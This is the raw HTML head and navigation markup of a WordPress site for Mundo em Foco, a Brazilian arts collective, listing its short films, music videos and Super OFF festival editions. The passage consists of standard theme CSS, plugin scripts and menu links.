<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="profile" />
<meta property="og:title" content="Mundo em Foco" />
<meta property="og:url" content="https://www.mundoemfoco.org" />
<meta property="og:description" content="Mundo em Foco é uma Incubadora de sonhos e projetos em arte e cultura, auto-declarada como uma Organização de Centro Vazio (OCV), ou seja, um coletivo formado por pessoas, que tem como seu centro, …" />
<meta property="profile:first_name" content="Mundo" />
<meta property="profile:last_name" content="em Foco" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=200&#038;d=blank&#038;r=g" />
<meta property="og:image:alt" content="Mundo em Foco" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive paged author author-admin author-1 wp-custom-logo wp-embed-responsive paged-4 author-paged-4 wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
